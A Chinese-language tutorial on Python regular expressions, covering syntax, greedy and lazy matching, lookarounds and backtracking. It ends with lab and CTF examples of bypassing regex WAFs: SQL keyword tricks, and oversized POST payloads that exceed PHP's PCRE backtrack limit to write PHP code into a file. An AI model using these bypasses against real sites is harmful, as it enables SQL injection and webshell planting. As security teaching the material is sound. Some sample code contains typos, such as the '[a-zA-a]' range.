python正则表达式与回溯绕过waf
1.正则表达式的背景
正则表达式的历史:美国的两个人类神经元研究者,使用特殊的符号描述。之后有一位科学家将这门技术引入了数学,将这门技术命名为正则表示式。
肯汤普森在编写UNIX系统时,将正则引入到了一个编辑器
绝大多数编程语言都支持正则表达式,常见的文本编辑器也都引入了正则表达式
regular expression:简写为re,regexp,regex,中文名称为正则表达式,正则表示式。
正则表达式就是通过特殊的符号来描述或匹配查找检索特定的字符串(或者文本)的功能。
一种全新的理解:首先我们随便举一个例子比如’apple’这个单词,你能如何描述它。你可以描述为它的字母拼写,当然也可以说一个a两个p一个l一个e。当然你要描述它是a开头而e结尾的单词也可以。那么正则表达式更像是一种简洁的语言,用于描述字符的某些特征,通过这些特征我们可以筛选出一类符合我们要求的字符出来。这就是正则的作用。用于匹配字符的通用语言。
它的用途改广泛故被几乎所有成熟的语言引入,从而提供正则的支持。当然我们的python也支持正则表达式的使用。今天我们纠结和着python深入的去学习一下python正则表达式以及其的一些妙用。
2.python中的正则表达式
在包含进入内置的re模块之后我们就可以调用字符串的正则方法了。
import re
#常见方法
compile 编译
sun 替换
match 从前面首位匹配,匹配后返回
search 查找,找到后立刻返回
findall 查找所有,列表返回
finditer 查找所有,迭代器返回
split 切割数据
我们在使用中其实更多用到的就是findall方法,因为其是查找所有结果,并以列表形式返回。简单易用。
2.1 元字符
用于匹配单个字符的字符类型,小窍门:同一字母大小写刚好对应全部匹配的集合。
| 符号 | 匹配内容 |
|---|---|
| . | 匹配除换行符(\n)外的所有符号 |
| \w | 有效符号,匹配字母,数字,下滑线 |
| \d | 匹配数字 |
| \s | 空白位(空格,\t制表符) |
| [ ] | 匹配中括号中的某个符号,列举 |
| [a-z] | 中括号中如果出现-,表示一个范围,该返回[a,z]区间,该区间是一个闭区间 |
| [0-9a-zA-Z_] | 匹配0-9与大小写字母 |
| ^x | 以…开头 |
| x$ | 以…结尾 |
反义符号
| 符号 | 含义 |
|---|---|
| \W | 匹配特殊符号 |
| \D | 匹配非数字 |
| \S | 匹配非空白位 |
| [^xxxxx] | 匹配括号以内的字符外的字符 |
示例1:单字符匹配示例
import re
a = 'cC55csce8qd5sd9954dsdq-@#1sc0python'
#匹配数字
resoult1 = re.findall('\d',a)
#匹配字母
resoult2 = re.findall('[a-zA-a]',a)
print(resoult1)
print(resoult2)

可以看到,以单个字符的形式匹配到了对应的字符形式。
示例2:定界符

定界符的概念用于确定边界的字符下例中的ac就是定界符
import re
s = 'abc,acc,adc,aec,afc,agc'
#取反保证中间的字符不匹配e或者f
resoult = re.findall('a[^ef]c',s)
print(resoult)
示例3:数字位数的严格匹配问题

import re
#要求严格匹配字符的长度为4-8位不合要求的字符串不允许匹配
s1 = '1234'
s2 = '12345678'
s3 = '123456789'
resoult1 = re.findall('\d{4,8}',s1)
resoult2 = re.findall('\d{4,8}',s2)
#不加限定符超过长度的信息不会再截取,但是仍然显示为匹配状态,不符合要求
resoult3 = re.findall('\d{4,8}',s3)
#添加了边界限定符号,强制限定位数
resoult4 = re.findall('^\d{4,8}$',s3)
print(resoult1)
print(resoult2)
print(resoult3)
print(resoult4)
2.2 位数匹配
匹配了字符之后就需要对匹配的次数加以限定了,这样才能完整的表示出字符的特征
| 符号 | 含义 |
|---|---|
| * | 匹配任意次(0到多次) |
| + | 匹配1到多次,必须至少要有1次 |
| ? | 0次或者1次 |
| {m} | 准确匹配m位 |
| {m,} | 至少m位,可以更多 |
| {m,n} | 匹配的次数是闭区间 |
示例:经典匹配次数的训练,看看你能不能猜对答案
import re
s = 'pytho1321354python234pythonnnnnn'
resoult1 = re.findall('python?',s)
resoult2 = re.findall('python+',s)
resoult3 = re.findall('python*',s)
print(resoult1)
print(resoult2)
print(resoult3)

这里匹配的次数实际上是python单词的最有一个字母n的次数匹配。注意在字符串较长时还是会进行匹配,一旦匹配就返回对应的结果。
2.3 贪婪匹配与非贪婪匹配
贪婪–非贪婪
贪婪模式:正则表达式在匹配时,会尽可能多的匹配
非贪婪模式:正则表达式匹配时,尽可能少的匹配

import re
s = 'python 111java687nodejs569'
#默认贪婪匹配模式,按照最多的次数进行匹配
resoult1 = re.findall('[a-z]{3,6}',s)
#在匹配次数花括号后面添加?切换匹配模式i为懒惰模式,得过且过,够了就行
resoult2 = re.findall('[a-z]{3,6}?',s)
print(resoult1)
print(resoult2)
2.6 正则的分组
如果需要匹配多个单词组,可以使用(word1|word2|word3|…)选择其一,匹配多组字符,表示或的匹配。
当然作为分组在其返回值中同样可以使用re对象的group方法取出对应分组中的内容加以利用,例如分组中的组0通常代表完整的匹配结果。数字代表括号的位置,其对应组中对应的就是括号内匹配的全部内容。
示例1:分组取出
import re

s1 = 'life is short, I use python,and i love python'
resoult1 = re.search('life(.*)python(.*)python',s1)
print(resoult1)
#分组0存放原始匹配结果
print(resoult1.group(0))
#分组1里面是括号1内的内容
print(resoult1.group(1))
#分组2是括号2内的内容
print(resoult1.group(2))
2.5 正则的断言
断言又有很多种叫法,比如环视、巡视。断言一共分为了四种
x(?=y) 匹配x,仅仅当x后面跟着y,这是先行肯定断言
(?<=y)x 匹配x,仅当x的前面是y,这是后行肯定断言
x(?!y) 匹配x,仅当x后不是y时匹配x,这是先行否定断言
(?

示例1:匹配标签内容
import re
s1 = '百度一下,你就知道百度知道'
resoult1 = re.search('(?<=(href=")).{1,200}(?=(">))',s1)
print(resoult1)
#断言匹配完毕之后的结果回自动分组,中间结果在组0,左右分组分别在1,2内。即就是在涉及到断言式的正则中返回结果的分组0内存放的就会是中间没有括号的内容,当不涉及到断言式时,则会存放整个匹配字符串。
print(resoult1.group(0))
print(resoult1.group(1))
print(resoult1.group(2))

示例2:断言返回结果的非捕获模式
import re
s1 = '百度一下,你就知道百度知道'
#在断言式的内部括号添加'?:'
resoult1 = re.search('(?<=(?:href=")).{1,200}(?=(?:">))',s1)
#0分组这个依然存在
print(resoult1)
print(resoult1.group(0))
#1、2分组关闭捕获
print(resoult1.group(1))

示例3:用户密码限制
推荐一个网站测试正则:https://regex101.com/
下面是强制匹配六位以上的由数字、大写字母、小写字母、特殊字符组成的密码。
^.*(?=.{6,})(?=.*\d)(?=.*[A-Z])(?=.*[a-z])(?=.*[!@#$%^&*? ]).*$
3. 正则表达式案例分析
3.1 特殊字符的转义
在文本中我们常常可能会遇到如$ ( ) * + . ? [ ] ^ {等符号需要进行匹配。因为其在正则表达式中具有实际含义,故在使用时需要添加转义符,告诉正则引擎这是一个字符。按照字符来处理。
比如:
\$ \( \{ \[ \* \+ \? \. \\ \^
这里凡是括号类型的其实都可以仅仅转义其左侧符号,因为引擎检测到了单一的右括号直接可以判断出来这是字符,毕竟括号成对出现才有意义。其中不含-是由于其在[ ]内才有意义。
示例:

3.2 再次匹配先前的文本

如果要匹配一个yyyy-mm-dd 格式的日期,其中月份与日期均为年份的个十位
#这里的\b是单词边界左右的字符边界
\b\d\d(\d\d)-\1-\1\b
也就是说\number中的数字对应的就是第一个分组括号匹配的内容。该功能可以用来匹配一些特殊的需求。这里同样可以使用网站提供的debuger功能,动画查看匹配过程
3.3 正则表达式的回溯
更清晰的图文参考文献
这里我们需要回忆一下之前提到的贪婪匹配和惰性匹配两种匹配方式:
1.贪婪匹配:属于贪婪模式的量词,也叫做优先匹配量词,包括{m,n},{m,},?,+和*
2.惰性匹配:在匹配优先量词后加上?,立即变为惰性匹配的量词,也叫做忽略优先量词,包括{m,n}?,{m,}?,??,?+和*?
回溯:
当前面的分支匹配成功后,没有多余的文本可以被正则后半部分匹配时会产生回溯。
这里用一个简单的例子来解释一下贪婪匹配和惰性匹配中的回溯现象:
#贪婪匹配:/\d+\b/
#惰性匹配:/\d+?\b/
#匹配字符串:1234a
点击这里的debuger可以开启观察模式:红色区块表示每次匹配失败
贪婪模式:
1.一把匹配到4,发现下一个\b匹配不到
2.吐出一个字符1之后从2再次贪婪匹配到4,发现还是有个\b匹配不到
3.在吐出一个字符2,从3匹配到4发现还是出现了\b
4.在吐出一个字符3,从4匹配,匹配到\b无结果
5.返回false显示匹配失败
懒惰模式:
1.从1开始,下一个不是\b于是回溯
2.下一次连续匹配两个数字,下一个还不是\b,继续回溯
3.再次匹配到3,下一个发现依旧不是\b于是开启回溯
4.一直匹配到4,下一个仍旧不是\b,匹配失败
5.返回false,匹配不成功
我们可以看到无论是那种模式,只要出现多个字符混合匹配的情况就会或多或少的出现回溯情况,即匹配过程中返回上一匹配模式【[元子符]+匹配次数】。
如此往复,那么对于某些匹配模式特别是带有无穷匹配次数的如* +字符在足够多的情况下自然会产生巨量的回溯,造成匹配程序崩溃。为了防止这一情况的出现。php语言规定其最大回溯次数为100万次,超过了这个数字。正则表达式的匹配直接匹配失败,返回false。
4. 小试牛刀
本小节将通过几个安全中的例子来体会一下正则的简单应用。
4.1 绕过边界匹配符号
环境介绍:sqllab靶场第一关的内容进行修改即可。
//这是使用get接收参数,在这里就是对用户的输入进行一个过滤,达到防止slq注入的作用,waf的工作原理与之类似。
$id=$_GET['id'];
//waf1
if(preg_match('/select\b[\s\S]*\bfrom/is',$id)){
die('sql inject!!! heacker!');
}
我们到网页上去进行正则测试:

可以看到,waf的正则完美的过滤掉了select * from这段重要的payload那么想要绕过它,就必须先搞清楚正则匹配了什么,两个\b其实就是from左侧的空格边界符号。也就是说,from左边要是不是空格,理论上可以实现绕过,像这样:

显然,这样的方式是绕过了正则,但是这种格式在sql解释器里面直接会出语法错误。根本无法使用,经过一番查找,终于找到个宝贝,名为1e1的函数,用于科学计数法,并且支持这样的写法:

将其放置到测试页面,自然可以绕过这个边界waf

我相信,仔细的你也发现了我们添加进入1e1这个函数后,它的回显是占据了一个字段的,也就是说我们需要人为的手动删除一列回显用于存放1e1的回显。
4.2 用回溯限制绕过正则
示例1:回溯绕过强行写入php语句
我们的目标是写入php语句,先来看后端的php代码:
$input = $_POST['input'];
echo 'use post method to uplad a file which named "file" --- ';
var_dump($input);
//查看回溯上限
echo '--- pcre.backtrack_limit is:';
var_dump(ini_get('pcre.backtrack_limit'));
if(!is_php($input)){
$file = fopen("test.php","w");
fwrite($file,$input);
}
//正则过滤用户输入是否为php语句
function is_php($data){
return preg_match('/<\?.*[(`;>?].*/is',$data);
}
分析正则:

赤裸裸的防御,无法写入完整的一句php语句。代码中显示出来的回溯上线是这道题的突破口,我们需要整一个100W长度的字符串让正则失效,返回false从而绕过检测。这一点需要使用python脚本来实现。
import requests
files = {
'file': ' + 'a'*1000000
}
res = requests.post('http://127.0.0.1/secbasic/01.php', data=files)
print(res.headers)
测试:

示例2:回溯绕过正则
demo1:
function areyouok($greeting){
return preg_match('/Merry.*Christmas/is',$greeting); //正则匹配
}
var_dump($_POST);
$greeting = $_POST['greeting'];
var_dump($greeting);
if(!areyouok($greeting)){
if(strpos($greeting,'Merry Christmas') !== false){ //字符查找,如果查找到返回字符的位置,没有就返回false
echo 'welcome to nanhang. '.'flag{i_Lov3_NanHang_everyThing}';
}else{
echo 'Do you know .swp file?';
}
}else{
echo 'Do you know PHP?';
}
一阶段想要获取flag我们需要快速理解题意,要拿到flag我们的字符串内必须包含Merry Christmas但同时又要经过正则的过滤。那就只有一个方法,让正则失效,但是因为第一阶段的缘故,限制的不够面,我们尝试下面的传参:

数组可以直接穿过第一个if,进入第二个strpos($greeting,'Merry Christmas')函数,由于传参只能为字符串,故返回了null。这时判断null !== false成立,打印结果。
补充运算结果图:

demo2:
function areyouok($greeting){
return preg_match('/Merry.*Christmas/is',$greeting);
}
$greeting=@$_POST['greeting'];
if(!is_array($greeting)){
if(!areyouok($greeting)){
// strpos string postion
if(strpos($greeting,'Merry Christmas') !== false){
echo 'Merry Christmas. '.'flag{i_Lov3_NanHang_everyThing}';
}else{
echo 'Do you know .swp file?';
}
}else{
echo 'Do you know PHP?';
}
}
?>
这里加强了防御,过滤掉了数组,那么很显然就需要突破掉正则表达式的限制。需要利用回溯绕过了。
利用脚本
import requests
files = {
'greeting': 'Merry Christmas'+'a'*1000000
}
res = requests.post('http://127.0.0.1/secbasic/demo4.php', data=files)
print(res.text)

到这里就,绕过成功了。需要注意的是触发回溯正则绕过的条件,第一是post方法,因为get方法容量问题会返回414报错。第二就是在正则表达式中引用了无穷的次数匹配,且可以通过增加字符串长的方式使其回溯次数增加。满足以上二者条件,就可以使用正则回溯绕过一些特殊的waf。从而达到目的。